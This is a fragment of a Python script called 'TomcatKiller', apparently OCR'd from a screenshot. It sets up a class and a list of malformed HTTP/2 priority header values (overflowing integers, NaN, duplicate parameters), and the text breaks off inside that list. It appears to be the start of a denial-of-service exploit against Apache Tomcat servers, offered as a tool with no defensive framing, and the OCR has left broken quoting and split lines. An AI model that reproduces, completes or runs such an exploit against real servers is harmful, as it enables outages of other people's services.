
import random

import urllib.parse

import sys

import socket

from colorama import init, Fore, Style

init()

class TomcatKiller:

    def __init__(self):

        self.success_count = 0

        self.error_count = 0

        self.invalid_priorities = [

            \\\"u=-1, q=2\\\",

            \\\"u=4294967295, q=-1\\\",

            \\\"u=-2147483648, q=1.5\\\",

            \\\"u=0, q=invalid\\\",

            \\\"u=1/0, q=NaN\\\",

            \\\"u=1, q=2, invalid=param\\\",

            \\\"\\\",

            \\\"u=1, q=1, u=2\\\",

            \\\"u=99999999999999999999, 
q=0\\\",

            \\\"u=-99999999999999999999, 
q=0\\\",
